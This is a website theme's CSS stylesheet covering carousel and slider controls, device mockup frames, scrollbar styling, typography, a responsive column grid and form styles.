.owl-nav .owl-next, .owl-nav .owl-prev { position: absolute; top: 50%; margin-top: -25px; color: rgba(255, 255, 255, 0.3); padding: 5px; font-size: 25px; line-height: 25px; cursor: pointer; }

.owl-nav .owl-next:hover, .owl-nav .owl-prev:hover { color: #FFFFFF; }

.owl-nav .owl-next { left: -50px; }

.owl-nav .owl-prev { right: -50px; }

.owl-dots { left: 0; right: 0; margin-right: auto; margin-left: auto; text-align: center; }

.owl-theme.owl-darck .owl-nav .owl-prev, .owl-theme.owl-darck .owl-nav .owl-next { color: rgba(112, 112, 112, 0.3); }

.owl-theme.owl-darck .owl-nav .owl-prev:hover, .owl-theme.owl-darck .owl-nav .owl-next:hover { color: #707070; }

.dima-phone-template .owl-dots { position: absolute; }

.device-content.phone, .device-content.phone-land, .device-content.tablet-land, .device-content.tablet, .device-content.desktop { position: relative; }

.device-content.laptop { padding: 5% 11.9% 20%; }

.device-content.desktop { padding: 3.2% 8.5% 24%; }

.device-content.phone { padding: 26.2% 16.5% 33% 16.8%; }

.device-content.phone-land { padding: 4.6% 16.1% 10% 15.5%; }

.device-content.tablet-land { padding: 4.1% 12.1% 10%; }

.device-content.tablet { padding: 11.1% 11% 22%; }

.device-content.phone-land .owl-next, .device-content.tablet-land .owl-next { left: -100px; }

.device-content.phone-land .owl-prev, .device-content.tablet-land .owl-prev { right: -100px; }

.device-content .owl-dots { bottom: 0; }

.device-content .owl-next { left: -70px; }

.device-content .owl-next:hover { opacity: 1 !important; }

.device-content .owl-prev { right: -70px; }

.device-content .owl-prev:hover { opacity: 1 !important; }

.device-content img { width: 100%; }

.owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next { -webkit-transition: opacity 0.2s ease-in; transition: opacity 0.2s ease-in; opacity: 0; }

.owl-slider:hover .owl-carousel .owl-controls .owl-nav .owl-prev, .owl-slider:hover .owl-carousel .owl-controls .owl-nav .owl-next { opacity: 0.8; }

.dima-phone-template .dima-phone-cont, .dima-phone-template .dima-phone-land-cont, .dima-phone-template .dima-tablet-land-cont, .dima-phone-template .dima-tablet-cont, .dima-phone-template .dima-laptop-cont, .dima-phone-template .dima-desktop-cont { position: relative; margin: 0 auto; }

.dima-phone-template .dima-phone-cont { max-width: 386px; }

.dima-phone-template .dima-phone-land-cont { max-width: 455px; }

.dima-phone-template .dima-tablet-land-cont { max-width: 632px; }

.dima-phone-template .dima-tablet-cont { max-width: 500px; }

.dima-phone-template .dima-laptop-cont { max-width: 492px; }

.dima-phone-template .dima-desktop-cont { max-width: 614px; }

.flex-container a:hover, .flex-container a:focus, .flex-slider a:hover, .flex-slider a:focus { outline: none; }

.flexslider ul.flex-control-nav, .flexslider ol.flex-direction-nav, .flexslider .slides, .flexslider ol.flex-control-nav, .flexslider ul.flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/*.pattern-slider {
  background: url('../images/patterns/slaid-patt.png');
  background-repeat: repeat;
  position: absolute;
  opacity: 0.9;
  @include start(0px);
  top: 0;
  @include end(0);
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 5;
}*/
.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; width: 100%; height: 100% !important; margin: 0; padding: 0; background-size: cover !important; }

.flexslider .slides img { width: 99.8%; display: block; }

.flexslider .slides:after { content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

.flexslider { margin: 0; position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flex-viewport { max-height: 2000px; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; direction: ltr; }

.carousel { margin-top: 15px; }

.carousel .slides li { cursor: pointer; margin-right: 15px; width: 110px !important; height: 110px !important; opacity: 0.5; -webkit-transition: 0.2s ease-in-out; transition: 0.2s ease-in-out; }

.carousel .slides li.flex-active-slide { opacity: 1; }

.carousel .slides li:hover { opacity: 1; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -10px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: #FFF; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "FontAwesome"; font-size: 25px; line-height: 30px; display: inline-block; margin-bottom: 10px; content: '\f053'; }

.flex-direction-nav a.flex-next:before { content: '\f054'; }

.flex-direction-nav .flex-prev { left: -50px; }

.flex-direction-nav .flex-next { right: -50px; text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; left: 25px; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; right: 25px; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "FontAwesome"; font-size: 20px; display: inline-block; content: '\f004'; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: '\f003'; }

.small-control .flex-control-nav { bottom: 10px; left: 0; }

.small-control .flex-control-nav li { float: none; margin: 0 4px 8px 4px; }

.small-control .flex-control-nav li a { width: 10px; height: 10px; }

.small-control .flex-control-nav li:nth-child(2n+3) { clear: none; }

.flex-control-nav { width: 100%; position: absolute; bottom: 45px; text-align: center; z-index: 10; left: 47%; }

.flex-control-nav li { margin: 0 8px 16px 8px; display: inline-block; zoom: 1; *display: inline; float: left; }

.flex-control-nav li:nth-child(2n+3) { clear: right; }

.flex-control-paging li a { width: 13px; height: 13px; display: block; background: rgba(255, 255, 255, 0); cursor: pointer; text-indent: -9999px; border: 1px solid #FFF; }

.flex-control-paging li a:hover { background: #FFF; }

.flex-control-paging li a.flex-active { background: #FFF; cursor: default; }

.flex-control-thumbs { margin: 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; display: block; opacity: .7; cursor: pointer; -webkit-transition: 0.3s ease-in-out; transition: 0.3s ease-in-out; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

.slider-thumb.small-control.dima-six-thumb .flex-control-nav li { width: 15.5% !important; float: left; margin-right: 1.4%; margin-bottom: 0; margin-top: 1.4%; margin-left: 0px; }

.slider-thumb.small-control.dima-six-thumb .flex-control-nav li:nth-child(6n) { margin-right: 0%; }

.slider-thumb.small-control.dima-nine-thumb .flex-control-nav li { width: 9.85554% !important; float: left; margin-right: 1.4%; margin-bottom: 0; margin-top: 1.4%; margin-left: 0px; }

.slider-thumb.small-control.dima-nine-thumb .flex-control-nav li:nth-child(9n) { margin-right: 0%; }

.slider-thumb.small-control .flex-control-nav li { width: 108px !important; height: auto !important; margin-right: 13px; margin-bottom: 0; margin-top: 10px; margin-left: 0px; }

.slider-thumb .flex-direction-nav a { margin: -60px 0 0; }

.flex-viewport { overflow: hidden; }

@media only screen and (max-width: 989px) { .flex-direction-nav .flex-prev { opacity: 1; left: 10px; }
  .flex-direction-nav .flex-next { opacity: 1; right: 10px; } }

.ps-container.ps-active-x > .ps-scrollbar-x-rail, .ps-container.ps-active-y > .ps-scrollbar-y-rail { display: block; }

.ps-container.ps-in-scrolling { pointer-events: none; }

.ps-container.ps-in-scrolling > .ps-scrollbar-x-rail { background-color: #eee; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.ps-container.ps-in-scrolling > .ps-scrollbar-x-rail > .ps-scrollbar-x { background-color: #999; }

.ps-container.ps-in-scrolling > .ps-scrollbar-y-rail { background-color: #eee; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.ps-container.ps-in-scrolling > .ps-scrollbar-y-rail > .ps-scrollbar-y { background-color: #999; }

.ps-container > .ps-scrollbar-x-rail { display: none; position: absolute; border-radius: 0px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -webkit-transition: background-color 0.2s linear, opacity 0.2s linear; transition: background-color 0.2s linear, opacity 0.2s linear; bottom: 3px; height: 6px; }

.ps-container > .ps-scrollbar-x-rail > .ps-scrollbar-x { position: absolute; background-color: #aaa; border-radius: 0px; -webkit-transition: background-color 0.2s linear; transition: background-color 0.2s linear; bottom: 0; height: 6px; }

.ps-container > .ps-scrollbar-y-rail { display: none; position: absolute; border-radius: 0px; opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -webkit-transition: background-color 0.2s linear, opacity 0.2s linear; transition: background-color 0.2s linear, opacity 0.2s linear; right: 0; width: 6px; }

.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y { position: absolute; background-color: #aaa; border-radius: 0px; -webkit-transition: background-color 0.2s linear; transition: background-color 0.2s linear; right: 0; width: 6px; }

.ps-container:hover.ps-in-scrolling { pointer-events: none; }

.ps-container:hover.ps-in-scrolling > .ps-scrollbar-x-rail { background-color: #eee; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.ps-container:hover.ps-in-scrolling > .ps-scrollbar-x-rail > .ps-scrollbar-x { background-color: #999; }

.ps-container:hover.ps-in-scrolling > .ps-scrollbar-y-rail { background-color: #eee; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.ps-container:hover.ps-in-scrolling > .ps-scrollbar-y-rail > .ps-scrollbar-y { background-color: #999; }

.ps-container:hover > .ps-scrollbar-x-rail, .ps-container:hover > .ps-scrollbar-y-rail { opacity: 0.6; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)"; filter: alpha(opacity=60); }

.ps-container:hover > .ps-scrollbar-x-rail:hover { background-color: #eee; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.ps-container:hover > .ps-scrollbar-x-rail:hover > .ps-scrollbar-x { background-color: #999; }

.ps-container:hover > .ps-scrollbar-y-rail:hover { background-color: #eee; opacity: 0.9; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); }

.ps-container:hover > .ps-scrollbar-y-rail:hover > .ps-scrollbar-y { background-color: #999; }

h1 { font-size: 3.8571428571em; line-height: 1.2em; letter-spacing: 0.05em; font-weight: 700; }

h2, .title_container.start-style h1, .title_container.center-style h1 { font-size: 2.5714285714em; line-height: 1.25em; font-weight: 700; }

h3, .boxed-blog article .post-content .single-post-title, .boxed-blog .post .post-content .single-post-title { font-size: 2em; line-height: 1.25em; letter-spacing: 0.025em; font-weight: 700; }

h4 { font-size: 1.5714285714em; line-height: 1.3em; -webkit-transition: 0.2; transition: 0.2; letter-spacing: 0.025em; font-weight: 700; }

h5, .comment-reply-title { font-size: 1.2857142857em; line-height: 1.3em; letter-spacing: 0.01em; font-weight: 700; }

h6, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav .dima-mega-menu .dima-menu-title, .dima-navbar-wrap.desk-nav .dima-navbar nav .dima-nav-end .dima-mega-menu .dima-menu-title, .dima-testimonial blockquote .quote-content .dima-testimonial-meta strong { font-size: 1em; line-height: 1.37em; font-weight: 700; }

html { font-size: 14px; line-height: 24px; font-family: "Lato", Helvetica, Arial, sans-serif; font-weight: 400; text-align: left; -webkit-font-smoothing: antialiased; }

html, body { overflow-x: hidden; -webkit-text-size-adjust: 100%; -moz-text-size-adjust: 100%; -ms-text-size-adjust: 100%; text-size-adjust: 100%; -webkit-font-kerning: normal; -moz-font-kerning: normal; font-kerning: normal; -webkit-font-feature-settings: "liga"; font-feature-settings: "liga", "kern"; }

body { direction: ltr; color: #a1a1a1; background-color: #FFFFFF; line-height: 24px; background-repeat: repeat; background-attachment: fixed; overflow-x: hidden; overflow-y: hidden; background-position: 0 0; letter-spacing: 0.01em; word-spacing: 0.01em; }

h1, h2, .title_container.start-style h1, .title_container.center-style h1, h3, .boxed-blog article .post-content .single-post-title, .boxed-blog .post .post-content .single-post-title, h4, h5, h6 { font-family: "Open Sans", Helvetica, Georgia, Times, serif; color: #707070; text-rendering: optimizeLegibility; margin-bottom: .5em; }

.dima-custom-heading i { margin-right: 15px; }

.article h3, .article .boxed-blog article .post-content .single-post-title, .boxed-blog article .post-content .article .single-post-title, .article .boxed-blog .post .post-content .single-post-title, .boxed-blog .post .post-content .article .single-post-title, .article h4, .article h5, .article h6 { padding: 1.5em 0 .5em; }

p { font-size: 14px; line-height: 24px; font-family: "Lato", Helvetica, Arial, sans-serif; font-weight: 400; color: #a1a1a1; letter-spacing: 0.01em; word-spacing: 0.01em; -webkit-hyphens: auto; -ms-hyphens: auto; hyphens: auto; }

caption { font-size: 0.667rem; }

small { font-size: 0.444rem; }

a { color: #ff5733; text-decoration: none; outline: 0; line-height: inherit; max-width: 100%; max-width: none \9; }

a:hover { color: #e62900; }

a:hover, a:focus, a:visited { outline: 0; }

p a, p a:visited { line-height: inherit; }

::-webkit-selection { background-color: #ff5733; color: #FFFFFF; }

::-moz-selection { background-color: #ff5733; color: #FFFFFF; }

::selection { background-color: #ff5733; color: #FFFFFF; }

abbr[title], acronym { cursor: help; border-bottom: 1px dotted #e1e1e1; }

big { font-size: larger; }

em, cite { font-style: italic; }

sub { bottom: -0.25em; }

sup { top: -0.5em; vertical-align: super; font-size: smaller; }

sub, sup { position: relative; font-size: 75%; line-height: 0; vertical-align: baseline; }

.bg-dark h1, .bg-dark h2, .bg-dark .title_container.start-style h1, .title_container.start-style .bg-dark h1, .bg-dark .title_container.center-style h1, .title_container.center-style .bg-dark h1, .bg-dark h3, .bg-dark .boxed-blog article .post-content .single-post-title, .boxed-blog article .post-content .bg-dark .single-post-title, .bg-dark .boxed-blog .post .post-content .single-post-title, .boxed-blog .post .post-content .bg-dark .single-post-title, .bg-dark h4, .bg-dark h5, .bg-dark h6 { color: #ffffff !important; }

@media only screen and (max-width: 768px) { h1 { font-size: 36px; }
  h2, .title_container.start-style h1, .title_container.center-style h1 { font-size: 25px; }
  h3, .boxed-blog article .post-content .single-post-title, .boxed-blog .post .post-content .single-post-title { font-size: 22px; }
  h4 { font-size: 18px; }
  h5 { font-size: 16px; } }

blockquote { position: relative; font-style: italic; margin: 1.3em 0; line-height: 20px; color: #a1a1a1; padding: 1.7857142857em; padding-right: 0; border-left: 5px solid #ff5733; }

blockquote p { font-size: 1.2857142857em; line-height: 1.3888888889em; position: relative; overflow: hidden; }

blockquote cite { display: block; font-size: 1em; line-height: 1em; letter-spacing: 0.05em; color: #a1a1a1; margin-top: 2.5em; }

blockquote cite a { color: #a1a1a1; }

blockquote cite a:visited { color: #a1a1a1; }

blockquote cite:before { content: "-"; }

blockquote cite:after { content: "-"; }

blockquote.blog-style { background-color: #707070; border-left: none; position: relative; display: block; padding: 3.2142857143rem 3.2142857143rem; }

blockquote.blog-style p, blockquote.blog-style cite { color: #FFFFFF !important; z-index: 5; }

blockquote.blog-style p a, blockquote.blog-style cite a { color: #FFFFFF; }

blockquote.blog-style cite { display: inline-block; }

article blockquote { margin: 0; }

pre code { white-space: -moz-pre-wrap; white-space: pre-wrap; }

pre { white-space: pre; }

code { white-space: pre; font-family: monospace; }

code, pre { font-family: Monospace; color: #a1a1a1; border: 1px solid #e1e1e1; background-color: #fafafa; max-width: 100%; display: inline-block; overflow: auto; vertical-align: middle; line-height: 1.3; padding: 0 2px; }

pre { display: block; padding: 0.786em 1.0714285714em; margin: 0 0 2.1428571429em; line-height: 24px; word-break: break-all; word-wrap: break-word; background-color: #fafafa; -webkit-box-shadow: inset 0.3571428571em 0 0 0 #e1e1e1; box-shadow: inset 0.3571428571em 0 0 0 #e1e1e1; }

pre code { color: #a1a1a1; background-color: #fafafa; font-size: 1em; padding: 0; border: 0; overflow: hidden; }

mark.dima-mark { background-color: #ff5733; color: white; padding: 0.125rem 0.3125rem 0.25rem 0.3125rem; }

.dropcap { display: block; float: left; margin-right: 15px; width: 50px; height: 50px; }

.dropcap.dropcap-1 { font-size: 4.2857142857rem; line-height: 4.2857142857rem; text-align: center; color: #ff5733; }

.dropcap.dropcap-2 { font-size: 2.1428571429rem; line-height: 3.2142857143rem; position: relative; top: 5px; background: #ff5733; color: #fff; border-radius: 50%; text-align: center; }

.dropcap.dropcap-3 { font-size: 2.1428571429rem; line-height: 3.2142857143rem; position: relative; top: 5px; background: #ff5733; color: #fff; text-align: center; }

ul.icon-list { margin: 0 !important; }

ul.icon-list li { position: relative; overflow: hidden; margin-bottom: 5px; padding-left: 25px; line-height: 24px; }

ul.icon-list li i { position: absolute; left: 0; text-align: center; top: 3px; width: 14px; font-size: 14px; line-height: 14px; }

ul.with-border { margin: 0; }

ul.with-border.dotted-border li { border-top: 1px dotted #e1e1e1; }

ul.with-border.dashed-border li { border-top: 1px dashed #e1e1e1; }

ul.with-border.first li { border: none; padding: 0; }

ul.with-border.first > li { border-top: 1px solid #f2f2f2; display: block; padding: 20px 0; overflow: hidden; }

ul.with-border li { display: block; padding: 20px 0; overflow: hidden; border-top: 1px solid #f2f2f2; }

ul.with-border li strong { font-weight: bold; color: #707070; }

ul.with-border li:last-child { padding-bottom: 0; }

ul.with-border p { margin-bottom: 0; }

ul ul.children { padding-left: 20px; opacity: 0.7; padding-top: 20px; margin-bottom: -20px; }

ul ul.children li:last-child { padding-bottom: 20px !important; }

ul.list-style { margin: 0 !important; }

ul.list-style li { position: relative; overflow: hidden; margin-bottom: 10px; padding-left: 20px; line-height: 20px; }

ul.list-style li:before { content: "\f111"; font-family: "FontAwesome"; position: absolute; top: 0; left: 0; font-size: 10px; line-height: 20px; color: #ff5733; }

ul.list-style li.no-icon:before { content: ""; }

ul.stars li:before { content: "\f005"; }

ul.angle li:before { content: "\f054"; }

ul.check li:before { content: "\f00c"; }

ul.thumb-tack li:before { content: "\f08d"; }

ul, ol { padding: 0; }

ul ul, ol ul { list-style-type: circle; }

ol { list-style: decimal; }

ul { list-style: none; }

dt { font-weight: 700; }

dd { margin-left: 25px; }

/*------------------------------------------------------------------
[Table of contents]

[Layout]

1. OK-Grids
2. Form
3. General //Body
4. Header
5. Section
6. Sidebar
7. Widget
8. Footer
-------------------------------------------------------------------*/
.boxed { margin: 0 auto; overflow: visible; overflow-x: hidden; }

.ok-row { position: relative; margin: 0 -15px; clear: both; z-index: 5; }

.ok-row .ok-row { margin-bottom: 0; }

.ok-row.no-margin { margin: 0 0; }

.ok-row.no-margin > [class*="ok-"] { padding: 0 0; margin: 0; }

.ok-row:before, .ok-row:after { display: table; content: ""; line-height: 0; }

.ok-row:after { clear: both; }

.container { position: relative; max-width: 970px; margin: 0 auto; clear: both; }

.boxed { max-width: 970px; width: 90%; }

.boxed .container { width: 95% !important; }

div .ok-md-12 { position: relative; width: 100%; padding: 0 15px; float: left; }

div .ok-md-11 { position: relative; width: 91.6666666667%; padding: 0 15px; float: left; }

div .ok-md-10 { position: relative; width: 83.3333333333%; padding: 0 15px; float: left; }

div .ok-md-9 { position: relative; width: 75%; padding: 0 15px; float: left; }

div .ok-md-8 { position: relative; width: 66.6666666667%; padding: 0 15px; float: left; }

div .ok-md-7 { position: relative; width: 58.3333333333%; padding: 0 15px; float: left; }

div .ok-md-6 { position: relative; width: 50%; padding: 0 15px; float: left; }

div .ok-md-5 { position: relative; width: 41.6666666667%; padding: 0 15px; float: left; }

div .ok-md-4 { position: relative; width: 33.3333333333%; padding: 0 15px; float: left; }

div .ok-md-3 { position: relative; width: 25%; padding: 0 15px; float: left; }

div .ok-md-2 { position: relative; width: 16.6666666667%; padding: 0 15px; float: left; }

div .ok-md-1 { position: relative; width: 8.3333333333%; padding: 0 15px; float: left; }

div .ok-offset-md-12 { margin-left: 100%; }

div .ok-offset-md-11 { margin-left: 91.6666666667%; }

div .ok-offset-md-10 { margin-left: 83.3333333333%; }

div .ok-offset-md-9 { margin-left: 75%; }

div .ok-offset-md-8 { margin-left: 66.6666666667%; }

div .ok-offset-md-7 { margin-left: 58.3333333333%; }

div .ok-offset-md-6 { margin-left: 50%; }

div .ok-offset-md-5 { margin-left: 41.6666666667%; }

div .ok-offset-md-4 { margin-left: 33.3333333333%; }

div .ok-offset-md-3 { margin-left: 25%; }

div .ok-offset-md-2 { margin-left: 16.6666666667%; }

div .ok-offset-md-1 { margin-left: 8.3333333333%; }

div .no-md-offset { margin-left: 0; }

.visible-ld, .visible-xld, .visible-sd, .visible-xsd { display: none !important; }

.visible-md { display: inherit !important; }

.hidden-ld, .hidden-xld, .hidden-sd, .hidden-xsd { display: inherit !important; }

.hidden-md { display: none !important; }

@media only screen and (max-width: 480px) { .visible-ld, .visible-md, .visible-sd, .visible-xld { display: none !important; }
  .visible-xsd { display: inherit !important; }
  .hidden-ld, .hidden-md, .hidden-sd, .hidden-xld { display: inherit !important; }
  .hidden-xsd { display: none !important; }
  .boxed { width: 100%; }
  .container { width: 90%; }
  div [class*="ok-"] { padding: 0; margin-bottom: 30px; }
  div [class*="ok-offset-"] { margin-left: 0; } }

@media only screen and (max-width: 768px) { .visible-ld, .visible-md, .visible-sd, .visible-xld { display: none !important; }
  .visible-xsd { display: inherit !important; }
  .hidden-ld, .hidden-md, .hidden-sd, .hidden-xld { display: inherit !important; }
  .hidden-xsd { display: none !important; }
  body.boxed { width: 100%; margin-top: 0; margin-bottom: 0; }
  .container { width: 90%; }
  div .ok-xsd-4 { position: relative; width: 33.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-xsd-4 { margin-left: 33.3333333333%; }
  div .ok-xsd-6 { position: relative; width: 50%; padding: 0 15px; float: left; }
  div .ok-offset-xsd-6 { margin-left: 50%; }
  div .ok-xsd-12 { position: relative; width: 100%; padding: 0 15px; float: left; }
  div .ok-offset-xsd-12 { margin-left: 100%; }
  div .no-xsd-offset { margin-left: 0; } }

@media only screen and (min-width: 768px) and (max-width: 989px) { .visible-ld, .visible-md, .visible-xld, .visible-xsd { display: none !important; }
  .visible-sd { display: inherit !important; }
  .hidden-ld, .hidden-md, .hidden-xld, .hidden-xsd { display: inherit !important; }
  .hidden-sd { display: none !important; }
  body.boxed { width: 100%; margin-top: 0; margin-bottom: 0; }
  .container { width: 90%; }
  div .ok-sd-12 { position: relative; width: 100%; padding: 0 15px; float: left; }
  div .ok-offset-sd-12 { margin-left: 100%; }
  div .ok-sd-11 { position: relative; width: 91.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-sd-11 { margin-left: 91.6666666667%; }
  div .ok-sd-10 { position: relative; width: 83.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-sd-10 { margin-left: 83.3333333333%; }
  div .ok-sd-9 { position: relative; width: 75%; padding: 0 15px; float: left; }
  div .ok-offset-sd-9 { margin-left: 75%; }
  div .ok-sd-8 { position: relative; width: 66.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-sd-8 { margin-left: 66.6666666667%; }
  div .ok-sd-7 { position: relative; width: 58.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-sd-7 { margin-left: 58.3333333333%; }
  div .ok-sd-6 { position: relative; width: 50%; padding: 0 15px; float: left; }
  div .ok-offset-sd-6 { margin-left: 50%; }
  div .ok-sd-5 { position: relative; width: 41.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-sd-5 { margin-left: 41.6666666667%; }
  div .ok-sd-4 { position: relative; width: 33.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-sd-4 { margin-left: 33.3333333333%; }
  div .ok-sd-3 { position: relative; width: 25%; padding: 0 15px; float: left; }
  div .ok-offset-sd-3 { margin-left: 25%; }
  div .ok-sd-2 { position: relative; width: 16.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-sd-2 { margin-left: 16.6666666667%; }
  div .ok-sd-1 { position: relative; width: 8.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-sd-1 { margin-left: 8.3333333333%; }
  div .no-sd-offset { margin-left: 0; }
  div [class*="ok-"] { margin-bottom: 30px; }
  div .ok-row, div .ok-md-12 { margin-bottom: 0; } }

@media only screen and (min-width: 1140px) { .visible-xld, .visible-md, .visible-sd, .visible-xsd { display: none !important; }
  .visible-ld { display: inherit !important; }
  .hidden-xld, .hidden-md, .hidden-sd, .hidden-xsd { display: inherit !important; }
  .hidden-ld { display: none !important; }
  .boxed { max-width: 1140px; width: 90%; }
  .container { max-width: 1140px; }
  div .ok-ld-12 { position: relative; width: 100%; padding: 0 15px; float: left; }
  div .ok-offset-ld-12 { margin-left: 100%; }
  div .ok-ld-11 { position: relative; width: 91.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-ld-11 { margin-left: 91.6666666667%; }
  div .ok-ld-10 { position: relative; width: 83.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-ld-10 { margin-left: 83.3333333333%; }
  div .ok-ld-9 { position: relative; width: 75%; padding: 0 15px; float: left; }
  div .ok-offset-ld-9 { margin-left: 75%; }
  div .ok-ld-8 { position: relative; width: 66.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-ld-8 { margin-left: 66.6666666667%; }
  div .ok-ld-7 { position: relative; width: 58.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-ld-7 { margin-left: 58.3333333333%; }
  div .ok-ld-6 { position: relative; width: 50%; padding: 0 15px; float: left; }
  div .ok-offset-ld-6 { margin-left: 50%; }
  div .ok-ld-5 { position: relative; width: 41.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-ld-5 { margin-left: 41.6666666667%; }
  div .ok-ld-4 { position: relative; width: 33.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-ld-4 { margin-left: 33.3333333333%; }
  div .ok-ld-3 { position: relative; width: 25%; padding: 0 15px; float: left; }
  div .ok-offset-ld-3 { margin-left: 25%; }
  div .ok-ld-2 { position: relative; width: 16.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-ld-2 { margin-left: 16.6666666667%; }
  div .ok-ld-1 { position: relative; width: 8.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-ld-1 { margin-left: 8.3333333333%; }
  div .no-ld-offset { margin-left: 0; } }

@media only screen and (min-width: 1600px) { .visible-ld, .visible-md, .visible-sd, .visible-xsd { display: none !important; }
  .visible-xld { display: inherit !important; }
  .hidden-ld, .hidden-md, .hidden-sd, .hidden-xsd { display: inherit !important; }
  .hidden-xld { display: none !important; }
  .boxed { max-width: 1200px; width: 90%; }
  .container { max-width: 1200px; }
  div .ok-xld-12 { position: relative; width: 100%; padding: 0 15px; float: left; }
  div .ok-offset-xld-12 { margin-left: 100%; }
  div .ok-xld-11 { position: relative; width: 91.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-xld-11 { margin-left: 91.6666666667%; }
  div .ok-xld-10 { position: relative; width: 83.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-xld-10 { margin-left: 83.3333333333%; }
  div .ok-xld-9 { position: relative; width: 75%; padding: 0 15px; float: left; }
  div .ok-offset-xld-9 { margin-left: 75%; }
  div .ok-xld-8 { position: relative; width: 66.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-xld-8 { margin-left: 66.6666666667%; }
  div .ok-xld-7 { position: relative; width: 58.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-xld-7 { margin-left: 58.3333333333%; }
  div .ok-xld-6 { position: relative; width: 50%; padding: 0 15px; float: left; }
  div .ok-offset-xld-6 { margin-left: 50%; }
  div .ok-xld-5 { position: relative; width: 41.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-xld-5 { margin-left: 41.6666666667%; }
  div .ok-xld-4 { position: relative; width: 33.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-xld-4 { margin-left: 33.3333333333%; }
  div .ok-xld-3 { position: relative; width: 25%; padding: 0 15px; float: left; }
  div .ok-offset-xld-3 { margin-left: 25%; }
  div .ok-xld-2 { position: relative; width: 16.6666666667%; padding: 0 15px; float: left; }
  div .ok-offset-xld-2 { margin-left: 16.6666666667%; }
  div .ok-xld-1 { position: relative; width: 8.3333333333%; padding: 0 15px; float: left; }
  div .ok-offset-xld-1 { margin-left: 8.3333333333%; }
  div .no-xld-offset { margin-left: 0; } }

div .ok-row.row-margin-bottom [class*="ok-"] { margin-bottom: 30px; }

::-webkit-input-placeholder { color: #707070; }

::-moz-placeholder { color: #707070; }

form { position: relative; max-width: 100%; font-size: 1em; }

form p, form .field { margin: 0 0 30px; }

form p.last, form .field.last { margin-bottom: 0; }

p > label, .field > label { margin: 0 0 10px; display: inline-block; color: #707070; font-family: "Lato", Helvetica, Arial, sans-serif "Open Sans", Helvetica, Georgia, Times, serif; font-size: 14px; line-height: 14px; }

p > label.error, .field > label.error { color: #C10000; font-size: 12px; line-height: 11px; margin-top: 5px; padding: 0; }

p > label.required:after, .field > label.required:after { content: '*'; color: #ff5733; margin-left: 5px; }

.search-form, .woocommerce-product-search { position: relative; }

.search-form:before, .woocommerce-product-search:before { content: '\f002'; font-size: 22px; line-height: 22px; font-family: "FontAwesome"; position: absolute; right: 15px; top: 15px; color: #707070; }

